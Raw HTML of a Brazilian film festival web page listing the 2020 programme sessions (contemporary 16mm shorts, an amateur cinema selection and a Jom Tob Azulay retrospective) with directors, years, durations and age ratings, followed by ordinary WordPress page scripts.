									<section class="elementor-element elementor-element-58c21c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400;" data-id="58c21c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default" style="font-size: 14px;"><div class="elementor-row" style="font-size: 14px; width: 798.184px;"><div class="elementor-element elementor-element-05434ba elementor-column elementor-col-100 elementor-top-column" style="font-size: 14px; width: 798.184px;" data-id="05434ba" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated" style="font-size: 14px; width: 798.184px;"><div class="elementor-widget-wrap" style="font-size: 14px; width: 778.184px;"><div class="elementor-element elementor-element-87c86db elementor-widget elementor-widget-heading" style="font-size: 14px; width: 778.184px;" data-id="87c86db" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container" style="font-size: 14px;"><h5 class="elementor-heading-title elementor-size-default">MOSTRA CONTEMPORÂNEA <i style="font-size: 15px;">(Contemporary Programme)</i></h5></div></div><div class="elementor-element elementor-element-185e688 elementor-widget elementor-widget-text-editor" style="font-size: 14px; width: 778.184px;" data-id="185e688" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container" style="font-size: 14px;"><div class="elementor-text-editor elementor-clearfix" style="font-size: 14px;"><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;">Sessão 1</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">∆ k ∆ ∑ ∆ r j ∑ n  (AKA MARJEN), </span><span style="font-size: 14px; font-weight: 400;">Dir: Ж</span> <span style="font-size: 14px; font-weight: 400;">[ 2011 . 2′ . Brasil . S16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">ONDA / WAVE, </span><span style="font-size: 14px; font-weight: 400;">Dir: Lígia Teixeira  [ 2020 . 11′ . Brasil . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">¡PíFIES!, </span><span style="font-size: 14px; font-weight: 400;">Dir: Ignacio Tamarit [2016 . 4′ . Argentina . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">REVER </span><span style="font-size: 14px; font-weight: 400;">/</span><span style="font-size: 14px; font-weight: 600;"> SEE AGAIN, </span><span style="font-size: 14px; font-weight: 400;">Dir: Raquel Gandra [ 2017 – 2020 . 3′ . Brasil . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">TROCO, </span><span style="font-size: 14px; font-weight: 400;">Dir: Azucena Losana</span> <span style="font-size: 14px; font-weight: 400;">[2020 . 11′ . Argentina . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)<br /><br /></span><span style="font-size: 14px; font-weight: 600;">Sessão 2</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">THE PROJECTIONIST/ O PROJECIONISTA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Anoop Ommen</span> <span style="font-size: 14px; font-weight: 400;">[ 2018 . 2’. India . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">LADRÃO ADORA MENTA/ THIEF LOVES MINT, </span><span style="font-size: 14px; font-weight: 400;">Dir: João Rubinato [2019 . 5′ . Brasil . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">O FIM DA HISTÓRIA / END OF HISTORY, </span><span style="font-size: 14px; font-weight: 400;">Dir: Richardson Leão</span> <span style="font-size: 14px; font-weight: 400;">[2017 . 13′ . Brasil . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">FILMADOR Y HIJO / FILMADOR E FILHO / FILMMAKER AND SON,</span><span style="font-size: 14px; font-weight: 400;"> Dir: Antonio Bunt [2018 . 4′ . México . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)<br /><br /></span><span style="font-size: 14px; font-weight: 600;">Sessão 3</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">LEVANTADO DO CHÃO, </span><span style="font-size: 14px; font-weight: 400;">Dir: Melissa Dullius &amp; Gustavo Jahn</span> <span style="font-size: 14px; font-weight: 400;">[ 2020 . 11′ . Alemanha-Brasil . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">LIFE AFTER LOVE/ VIDA APÓS O AMOR, </span><span style="font-size: 14px; font-weight: 400;">Dir: Zachary Epcar [ 2018 . 8′. EUA . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">INÚTIL PAISAGEM / USELESS LANDSCAPE, </span><span style="font-size: 14px; font-weight: 400;">Dir: Louise Botkay</span> <span style="font-size: 14px; font-weight: 400;">[2010 . 7′ . Brasil . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">PARQUE SOVIÉTICO / SOVIET PARK, </span><span style="font-size: 14px; font-weight: 400;">Dir: Karen Black [ 2013 . 10′ . Brasil . 16mm &gt;&gt; digital</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)<br /><br /></span><span style="font-size: 14px; font-weight: 600;">Sessão 4</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">VALPI, </span><span style="font-size: 14px; font-weight: 400;">Dir: Richard Tuohy </span><span style="font-size: 14px; font-weight: 600;"> </span><span style="font-size: 14px; font-weight: 400;">[ 2019 . 9′. Austrália . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">CORBUSIERHAUS, </span><span style="font-size: 14px; font-weight: 400;">Dir: Azucena Losana [2020 . 3’ . Argentina . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">TANZ DER FURIEN/ DANÇA DAS FÚRIAS /DANCE OF THE FURIES, </span><span style="font-size: 14px; font-weight: 400;">Dir: Alina Tretinjak </span><span style="font-size: 14px; font-weight: 600;"> </span><span style="font-size: 14px; font-weight: 400;">[ 2019 . 3′. Austria . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">A HIDRA DO IGUAÇU / THE IGUAÇU HYDRA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Cristiana Miranda</span> <span style="font-size: 14px; font-weight: 400;">[2020 . 14′ . Brasil . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">TIRANA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Eva Claus</span> <span style="font-size: 14px; font-weight: 400;">[ 2019 . 3’ Bélgica . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)<br /><br /></span><span style="font-size: 14px; font-weight: 600;">Sessão 5</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">DESTELLOS/ FAÍSCAS/ SPARKS, </span><span style="font-size: 14px; font-weight: 400;">Dir: Ernesto Baca </span><span style="font-size: 14px; font-weight: 600;"> </span><span style="font-size: 14px; font-weight: 400;">[2016 . 3′ . Argentina . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">DEAD SEE/ OS MORTOS VEEM, </span><span style="font-size: 14px; font-weight: 400;">Dir: Tetsuya Maruyama  [2020 . 3’ . Haiti . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">EIDOLON, </span><span style="font-size: 14px; font-weight: 400;">Dir: Mike Rollo [ 2020 . 3′. Canadá . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">IN FILM/ ON VIDEO, </span><span style="font-size: 14px; font-weight: 400;">Dir: Ignacio Tamarit [2018 . 3′ . Argentina . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">KINOGRAPH, </span><span style="font-size: 14px; font-weight: 400;">Dir: Melissa Dullius &amp; Gustavo Jahn [ 2020 . 2′ . </span><span style="font-size: 14px; font-weight: 400;">Alemanha-Brasil</span><span style="font-size: 14px; font-weight: 400;"> . 16mm &gt;&gt; digital ]<br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)<br /><br /></span><span style="font-size: 14px; font-weight: 600;">Sessão 6</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">O PASSAGEIRO / THE PASSENGER, </span><span style="font-size: 14px; font-weight: 400;">Dir: Eduardo Cantarino</span> <span style="font-size: 14px; font-weight: 400;">[ 2013 . 22’ . Brasil . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">DUDA, </span><span style="font-size: 14px; font-weight: 400;">Dir: </span><span style="font-size: 14px; font-weight: 400;">Eugenia Castello, </span><span style="font-size: 14px; font-weight: 400;">William Biagioli  [2019 . 16′ . Brasil . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">MEIDAGEM / DIAS DE MAIO / DAYS OF MAY, </span><span style="font-size: 14px; font-weight: 400;">Dir: Juri Ferri [2019 . 16’. Holanda. 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)</span><span style="font-size: 14px; font-weight: 400;"><br /></span></p></div></div></div></div></div></div></div></div></section><section class="elementor-element elementor-element-64e0873 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400;" data-id="64e0873" data-element_type="section"><div class="elementor-container elementor-column-gap-default" style="font-size: 14px;"><div class="elementor-row" style="font-size: 14px; width: 798.184px;"><div class="elementor-element elementor-element-41886e1 elementor-column elementor-col-100 elementor-top-column" style="font-size: 14px; width: 798.184px;" data-id="41886e1" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated" style="font-size: 14px; width: 798.184px;"><div class="elementor-widget-wrap" style="font-size: 14px; width: 778.184px;"><div class="elementor-element elementor-element-ef683b8 elementor-widget elementor-widget-heading" style="font-size: 14px; width: 778.184px;" data-id="ef683b8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container" style="font-size: 14px;"><h2 class="elementor-heading-title elementor-size-default"><span style="font-size: 20px; font-weight: normal;"><span style="font-variant: normal; font-family: Arial; font-size: 11pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent;">CINEMA AMADOR JB/MESBLA (</span><span style="font-variant: normal; font-family: Arial; font-size: 11pt; font-weight: bold; color: #000000; background-color: transparent;"><i style="font-size: 14.6667px;">Amateur Cinema JB/Mesbla)</i></span></span></h2></div></div><div class="elementor-element elementor-element-3b24317 elementor-widget elementor-widget-heading" style="font-size: 14px; width: 778.184px;" data-id="3b24317" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container" style="font-size: 14px;"><h5 class="elementor-heading-title elementor-size-default">Curadoria: Lila Foster</h5></div></div><div class="elementor-element elementor-element-6bc32a9 elementor-widget elementor-widget-text-editor" style="font-size: 14px; width: 778.184px;" data-id="6bc32a9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container" style="font-size: 14px;"><div class="elementor-text-editor elementor-clearfix" style="font-size: 14px;"><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;">ESCRAVOS DE JOB, </span><span style="font-size: 14px; font-weight: 400;">Dir: Xavier de Oliveira [ 1965 . 13′. Brasil</span><span style="font-size: 14px; font-weight: 400;">. 1</span><span style="font-size: 14px;">6mm &gt;&gt; digital ]<br /><span style="font-size: 14px; font-weight: 600;">A FALÊNCIA</span><span style="font-size: 14px; font-weight: 400;">, Dir: Ronaldo Duarte [ 1967 . 16′ . Brasil (RJ) . 16mm &gt;&gt; digital ]</span><br /></span><span style="font-size: 14px; font-weight: 600;">PANTERA NEGRA</span><span style="font-size: 14px; font-weight: 400;">, Dir: Jô Oliveira</span> <span style="font-size: 14px;">[ 1968 . 3′.  Brasil . 16mm &gt;&gt; digital ]<br /></span><span style="font-size: 14px; font-weight: 600;">RETORNA, VENCEDOR, </span><span style="font-size: 14px; font-weight: 400;">Dir: Aloysio Raulino</span> <span style="font-size: 14px;">[ 1968 . 11′ . Brasil) . 16mm &gt;&gt; digital ]<br /></span><span style="font-size: 14px; font-weight: 600;">UM CLÁSSICO, DOIS EM CASA, NENHUM JOGO FORA, </span><span style="font-size: 14px; font-weight: 400;">Dir:  Djalma Limongi Batista</span> <span style="font-size: 14px; font-weight: 600;"><i style="font-size: 14px;"> </i></span><span style="font-size: 14px;">[ 1968 . 25′ . Brasil. 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa 14 anos)</span></p></div></div></div></div></div></div></div></div></section><section class="elementor-element elementor-element-69d27d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" style="font-variant-ligatures: normal; font-variant-caps: normal; font-family: 'Open Sans', sans-serif; font-size: 14px; font-style: normal; font-weight: 400;" data-id="69d27d2" data-element_type="section"><div class="elementor-container elementor-column-gap-default" style="font-size: 14px;"><div class="elementor-row" style="font-size: 14px; width: 798.184px;"><div class="elementor-element elementor-element-4ef895a elementor-column elementor-col-100 elementor-top-column" style="font-size: 14px; width: 798.184px;" data-id="4ef895a" data-element_type="column"><div class="elementor-column-wrap  elementor-element-populated" style="font-size: 14px; width: 798.184px;"><div class="elementor-widget-wrap" style="font-size: 14px; width: 778.184px;"><div class="elementor-element elementor-element-020d66b elementor-widget elementor-widget-heading" style="font-size: 14px; width: 778.184px;" data-id="020d66b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container" style="font-size: 14px;"><h2 class="elementor-heading-title elementor-size-default"><span style="font-size: 20px; font-weight: normal;"><span style="font-variant: normal; font-family: Arial; font-size: 11pt; font-style: normal; font-weight: bold; color: #000000; background-color: transparent;">RETROSPECTIVA JOM TOB AZULAY </span><i style="font-size: 20px;"><span style="font-variant: normal; font-family: Arial; font-size: 11pt; font-weight: bold; color: #000000; background-color: transparent;">(Jom Tob Azulay&#8217;s Retrospecti</span><span style="font-variant: normal; font-family: Arial; font-size: 11pt; font-weight: bold; color: #000000; background-color: transparent;">ve)</span></i></span><i style="font-size: 20px;"></i></h2></div></div><div class="elementor-element elementor-element-4c930ad elementor-widget elementor-widget-text-editor" style="margin-bottom: 20px; font-size: 14px; width: 778.184px;" data-id="4c930ad" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container" style="font-size: 14px;"><div class="elementor-text-editor elementor-clearfix" style="font-size: 14px;"><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;"><u style="font-size: 14px;">Sessão Curtas 1</u></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">SUBURBANO, CARIOCA, MULATO, MALANDRO : JOÃO NOGUEIRA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Jom Tob Azulay</span> <span style="font-size: 14px; font-weight: 400;">[ 1979 . 13’ . Brasil (RJ) . 16 mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">O TORNEIO AMILCAR CABRAL, </span><span style="font-size: 14px; font-weight: 400;">Dir: Fernando Cabral, Jom Tob Azulay, Flora Gomes</span> <span style="font-size: 14px; font-weight: 400;">[ 1979 . 28’ . Brasil (RJ) . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">VIETNAME – Viagem no Tempo, </span><span style="font-size: 14px; font-weight: 400;">Dir: Edgard Telles Ribeiro</span> <span style="font-size: 14px; font-weight: 400;">[ 1980 . 15’ . Brasil . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">COMERCIAIS AeB</span> <span style="font-size: 14px; font-weight: 600;"> – Filmes publicitários de Jom Tob Azulay</span><span style="font-size: 14px; font-weight: 400;">.</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)</span></p><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;"><u style="font-size: 14px;">Sessão Curtas 2</u></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">EXU-MANGUEIRA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Jom Tob Azulay</span> <span style="font-size: 14px; font-weight: 400;">[ 1974 . 45’ . Brasil . 16mm &gt;&gt; digital</span> <span style="font-size: 14px; font-weight: 400;">]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;">ALQUIMISTA DO MATO, </span><span style="font-size: 14px; font-weight: 400;">Dir: Jom Tob Azulay [ 1980 . 25’ . Brasil (RJ) . 16mm &gt;&gt; digital]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa 12 anos)</span></p><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;"><u style="font-size: 14px;">Longas Metragens</u></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">RITMO ALUCINANTE, </span><span style="font-size: 14px; font-weight: 400;">Dir: </span><span style="font-size: 14px; font-weight: 400;">Marcelo Pietsch </span><span style="font-size: 14px; font-weight: 400;">[ 1976 . 84’ . Brasil RJ . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa 12 anos)</span></p><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;">OS DOCES BÁRBAROS, </span><span style="font-size: 14px; font-weight: 400;">Dir: Jom Tob Azulay  [ 1977 . 100’ . Brasil (RJ) . 16mm &gt;&gt; digital ] **</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">** sessão exclusiva que será disponibilizada apenas no dia 29 de novembro, antecedendo o debate sobre o filme.</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">MUITO PRAZER, </span><span style="font-size: 14px; font-weight: 400;">Dir: David Neves [ 1979 . 94’ . Brasil (RJ). 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa 12 anos)</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">CORAÇÕES A MIL, </span><span style="font-size: 14px; font-weight: 400;">Dir: Jom Tob Azulay </span><span style="font-size: 14px; font-weight: 600;"> </span><span style="font-size: 14px; font-weight: 400;">[ 1983 . 90’ . Brasil (RJ) . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa livre)</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 600;"><br /></span><span style="font-size: 14px; font-weight: 600;">SOM, SOL &amp; SURF – SAQUAREMA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Helio Pitanga [ 2018 . 82’ . Brasil (RJ) . 16mm &gt;&gt; digital ]</span><span style="font-size: 14px; font-weight: 400;"><br /></span><span style="font-size: 14px; font-weight: 400;">(classificação indicativa </span><span style="font-size: 14px; font-weight: 400;">12 anos)</span></p><p style="font-size: 14px;"><span style="font-size: 14px; font-weight: 600;">BRAZIL, A REPORT ON TORTURE / BRASIL, UM RELATO DE TORTURA, </span><span style="font-size: 14px; font-weight: 400;">Dir: Haskell Wexler e Saul Landau [1971 . 60’. EUA . 16mm &gt;&gt; digital ]</span><i style="font-size: 14px;"><span style="font-size: 14px; font-weight: 400;"><br /></span></i><span style="font-size: 14px; font-weight: 400;">(classificação indicativa </span><span style="font-size: 14px; font-weight: 400;">16 anos)</span></p></div></div></div></div></div></div></div></div></section>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3505"
				class="share-facebook sd-button share-icon"
				href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3505"
				>
				<span id="sharing-facebook-3505" hidden>Clique para compartilhar no Facebook(abre em nova janela)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-3505"
				class="share-x sd-button share-icon"
				href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-3505"
				>
				<span id="sharing-x-3505" hidden>Clique para compartilhar no X(abre em nova janela)</span>
				<span>18+</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-71392076-3505-6981f3e210190' data-src='https://widgets.wp.com/likes/?ver=14.6#blog_id=71392076&amp;post_id=3505&amp;origin=www.mundoemfoco.org&amp;obj_id=71392076-3505-6981f3e210190' data-name='like-post-frame-71392076-3505-6981f3e210190' data-title='Curtir ou reblogar'><h3 class="sd-title">Curtir isso:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Curtir</span></span> <span class="loading">Carregando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
